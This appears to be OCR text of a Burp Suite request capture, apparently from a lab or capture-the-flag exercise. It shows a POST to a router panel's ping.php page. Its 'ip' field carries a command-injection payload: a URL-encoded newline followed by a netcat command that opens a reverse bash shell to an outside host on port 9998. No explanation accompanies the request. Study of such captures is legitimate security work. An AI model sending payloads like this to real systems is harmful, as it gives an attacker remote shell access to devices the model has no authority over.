 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.31.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.31.105
10 Connection: close
11 Referer: http://10.10.31.105/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 ip=127.0.0.1%0Anc+-e+/usr/bin/bash+10.8.16.233+9998&submit
Response
Pretty Raw Hex Render
1